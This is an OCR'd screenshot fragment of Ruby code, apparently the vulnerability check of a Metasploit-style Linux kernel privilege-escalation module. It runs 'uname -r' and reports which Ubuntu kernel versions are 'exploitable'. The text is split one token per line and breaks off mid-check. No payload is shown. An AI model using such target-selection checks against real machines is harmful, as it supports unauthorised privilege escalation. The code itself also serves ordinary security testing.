
        kernel 
=
Gem
:
:
Version
.
new
(
cmd_exec
(
'/bin/uname -
r'
)
)
case
 kernel
.
release
.
to_s

when
'3.11.0'
if
 kernel 
==
Gem
:
:
Version
.
new
(
'3.11.0-15-generic'
)
||
 kernel 
==
Gem
:
:
Version
.
new
(
'3.11.0-
12-generic'
)
vprint_good
(
"Kernel 
#
{
kernel
}
 is exploitable"
)
return
true
else
print_error
(
"Kernel 
#
{
kernel
}
 is NOT vulnerable or NOT 
exploitable"
)
return
false
end
when
'3.8.0'
if
 kernel 
==
Gem
:
:
Version
.
new
(
'3.8.0-19-generic'
)